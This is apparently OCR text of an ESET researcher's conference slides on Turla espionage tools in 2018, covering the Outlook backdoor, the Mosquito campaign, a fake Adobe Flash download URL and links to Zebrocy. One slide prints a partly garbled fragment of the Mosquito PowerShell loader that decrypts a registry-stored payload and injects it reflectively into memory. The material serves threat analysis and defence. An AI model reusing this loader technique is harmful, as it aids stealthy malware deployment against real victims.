

















### On the mail server side

### •Blocking emails based on PDF format: controlled by the attackers

### •Monitoring duplicate sending of emails • High FP rate?

• Attacker's address looks like private victim's address



#### TURLA **OUTLOOK BACKDOOR**

Analysis of an unusual Turla backdoor



•Comprehensive WhitePaper released in August 2018

• https://www.welivesecurity.com/w p-content/uploads/2018/08/Eset-Turla-Outlook-Backdoor.pdf

• https://github.com/eset/malwareioc/tree/master/turla#turlaoutlook-indicators-of-compromise



# Turla TTPs: 2018 update



SAFER TECHNOLOGY



### •New URL: http://admdownload.adobe.com/bin/live/flashp layer30pp ja install.exe

### •Legitimate Flash downloaded from GDrive

### •Generally, it doesn't drop the win32 backdoor



### Mosquito PowerShell reflective loader

```
function Decrypt-String($key, $encryptedStringWithIV) {
   \texttt{Sbytes} = [\texttt{System}. Convert]:: FromBase64String(\texttt{SencyptedStringWithIV})SIV = Sbytes[0..7]
   \deltaaesManaged = Create-AesManagedObject \deltakey \deltaIV
   \texttt{Sdecryptor} = \texttt{SaesManagerd.CreateDecryptor} :
   $unencryptedData = $decryptor. TransformFinalBlock($bytes, 8, $bytes. Length - 8);
   # $aesManaged.Dispose()
   SunencryptedData
```
Start-Sleep -s 5  $\frac{6}{6}$  payload = ((Get-ItemProperty HKLM:\Software\rfdt).payload)[0]  $$payload = Decrypt-String "iAC2kWeGjQvp5MiaFn417tn+dQsF0Mec" $reg payload$ 

 $$path = $MyInvocation.MyCommand.Path$ Invoke-ReflectivePEInjection -PEBytes \$payload -ExeArgs """\$path"""





### . 2<sup>nd</sup> stage backdoor with advanced capabilities

### •New version (Orchestrator v3.82/Communication module v4.08) released in March

### •Still use compromised WordPress as C&C


A shift toward more generic tools

## •Turla's reputation comes from its outstanding **custom** tools

•The shift started in March 2018 for Mosquito

•Metasploit shellcode + meterpreter



#### Links with other APT groups

## •Kaspersky Labs discovered a PowerShell code shared between Turla and Zebrocy

• [https://securelist.com/shedding-skin-turlas-fresh](https://securelist.com/shedding-skin-turlas-fresh-faces/88069/)faces/88069/

•False flag? Same external developer?





•Turla is not your casual and lazy attacker

•They conduct long-term spying operation

•The toolset evolves with a trend towards more generic tools





# Questions?

## Matthieu Faou

Malware Researcher matthieu.faou@eset.com @matthieu\_faou

www.eset.com | www.welivesecurity.com